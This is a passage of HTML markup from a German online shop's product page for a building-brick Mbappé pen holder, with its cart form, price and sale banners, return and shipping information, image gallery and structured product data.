  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

  <style data-shopify>
    #ProductSubmitButton-template--26214511804749__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26214511804749__main,
  #SectionAtcBtn-template--26214511804749__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26214511804749__main"
      class="product-form main-product-form"
      data-section="template--26214511804749__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26214511804749__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26214511804749__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43064649842848"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26214511804749__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb legen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7755498684576" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></product-form><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411761411626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43064649842848"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861761411626" defer="defer"></script></div>


<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Auf Lager, versandbereit</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Dein Bausatz – kostenlos nach Hause geliefert</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Tage einfache Rückgabe</span>
    </li></ul>


                <style data-shopify>
                  #sticky-atc-template--26214511804749__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26214511804749__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26214511804749__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26214511804749__main"
                        src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&width=500"
                        alt="Mbappé Stiftablage  | Bausteine"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Mbappé Stiftablage  | Bausteine
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26214511804749__main">


<div
  class="price price-template--26214511804749__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €100,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">45</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26214511804749__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26214511804749__main"
                        data-label="In den Warenkorb legen"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">In den Warenkorb legen</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS AUF ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Kein Rabattcode erforderlich. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inklusive <strong>kostenlosem Mini-Bausatz</strong> & <strong>exklusiver Aufbewahrungstasche</strong> bei jeder Bestellung!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div>
<div>
<meta charset="utf-8">
<h2 data-start="57" data-end="137"><strong>Baue deinen eigenen Mbappé-Stiftehalter – eine Hommage an Tempo und Talent </strong></h2>
<p data-start="139" data-end="348">Hol dir echtes Stadionfeeling auf deinen Schreibtisch mit diesem einzigartigen Bauprojekt! Stein für Stein baust du Mbappé mit Ball und praktischer Stiftebox – perfekt für Fußballfans mit Sinn für Kreativität.</p>
<h2 data-start="350" data-end="662"><strong data-start="350" data-end="405"><img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922331" alt=""></strong></h2>
<h2 data-start="350" data-end="662"><strong data-start="350" data-end="405"></strong></h2>
<h2 data-start="350" data-end="662">
<strong data-start="350" data-end="405">Warum so viele Menschen unsere Bausteinsets lieben:</strong><br data-start="405" data-end="408">
</h2>
<p data-start="350" data-end="662">✔️ <strong data-start="411" data-end="429">1400 Bausteine</strong> für ein sportliches und detailreiches Design<br data-start="474" data-end="477">✔️ <strong data-start="480" data-end="489">Maße:</strong> 13 × 18 × 8,4 cm<br data-start="506" data-end="509">✔️ Bauen wirkt <strong data-start="524" data-end="539" data-is-only-node="">entspannend</strong> und gibt ein wunderbares Gefühl der <strong data-start="576" data-end="593">Zufriedenheit</strong><br data-start="593" data-end="596">✔️ Dieses Set enthält eine <strong data-start="623" data-end="662">klare Schritt-für-Schritt-Anleitung</strong></p>
<p data-start="664" data-end="736"><em data-start="664" data-end="736">Hinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.</em></p>
</div>
</div>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Tage einfache Rückgabe
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NBqiT9-template--26214511804749__main">
                    <p>Bei <strong>Bausatzwelt.de</strong> steht deine <strong>Zufriedenheit</strong> im Mittelpunkt. Wir glauben an die Qualität unserer Bausätze und bieten daher eine <strong>60-Tage Rückgabe- oder Umtauschgarantie.</strong> Solltest du aus irgendeinem Grund nicht ganz zufrieden sein, kannst du deine Bestellung innerhalb dieses Zeitraums einfach zurückgeben oder umtauschen.</p><p>Unsere Bausätze sind mit Liebe zum Detail und zur Langlebigkeit entworfen. Sollte dir beim Bauen ein Baustein verloren gehen, senden wir dir kostenlos einen Ersatzbaustein zu, damit du dein Projekt sorgenfrei zu Ende bringen kannst.</p><p>Außerdem bieten wir für jedes Bausatz ein digitales Handbuch an, damit du immer eine praktische und klare Anleitung zur Hand hast.</p><p>Bei <strong>Bausatzwelt.de</strong> streben wir stets danach, dir den besten Service und die besten Produkte zu bieten!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Kostenloser Versand + Aufbewahrungstasche!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gBqtTm-template--26214511804749__main">
                    <p><strong>Schneller Versand, zufriedene Kunden – dafür sorgen wir.</strong> Keine Sorge: Die Versandkosten übernehmen wir. Und <strong>vorübergehend</strong> erhältst du bei jeder Bestellung eine <strong>kostenlose</strong> <strong>Aufbewahrungstasche</strong>!</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bauspaß mit Geschenk – Nur Diese Woche!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Erhalten Sie neben <strong>ZEITLICHEM RABATT, KOSTENLOSEM VERSAND & EINER KOSTENLOSEN AUFBEWAHRUNGSTASCHE</strong> diese Woche auch ein <strong>KOSTENLOSES MINI-BAUSET ALS GESCHENK. NUR SOLANGE DER VORRAT REICHT.</strong>
  </p>
</div>
<a href="/products/mbappe-pennenbakje" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26214511804749__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26214511804749__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&width=1445"
    alt="Mbappé Stiftablage  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58092065292621"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351 931w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&width=1445"
    alt="Mbappé Stiftablage  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58092065128781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&width=550 550w,//www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/products/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351&width=1445"
    alt="Mbappé Stiftablage  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245585666208"
  ></div>
  </div>
</product-modal>


  

<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381761411626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26214511804749__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26214511804749__main"]') ||
        document.querySelector('variant-selects[data-section="template--26214511804749__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26214511804749__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26214511804749__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mbappé Stiftablage  | Bausteine",
      "url": "https:\/\/www.bausatzwelt.de\/products\/mbappe-pennenbakje",
      "image": [
          "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351\u0026width=1920"
        ],
      "description": "\n\n\nBaue deinen eigenen Mbappé-Stiftehalter – eine Hommage an Tempo und Talent \nHol dir echtes Stadionfeeling auf deinen Schreibtisch mit diesem einzigartigen Bauprojekt! Stein für Stein baust du Mbappé mit Ball und praktischer Stiftebox – perfekt für Fußballfans mit Sinn für Kreativität.\n\n\n\nWarum so viele Menschen unsere Bausteinsets lieben:\n\n✔️ 1400 Bausteine für ein sportliches und detailreiches Design✔️ Maße: 13 × 18 × 8,4 cm✔️ Bauen wirkt entspannend und gibt ein wunderbares Gefühl der Zufriedenheit✔️ Dieses Set enthält eine klare Schritt-für-Schritt-Anleitung\nHinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\n\n",
      "sku": "14:29#P2172;5:200004763#No Box",
      "brand": {
        "@type": "Brand",
        "name": "Bausatzwelt.de"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:29#P2172;5:200004763#No Box","availability" : "http://schema.org/InStock",
            "price" : 54.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.bausatzwelt.de\/products\/mbappe-pennenbakje?variant=43064649842848"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26214511804749__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26214511804749__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26214511804749__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26214511804749__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26214511804749__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26214511804749__main .slider-buttons {display: none;} #shopify-section-template--26214511804749__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26214511804749__multicolumn_NHwNxY" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_NHwNxY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_NHwNxY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_NHwNxY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
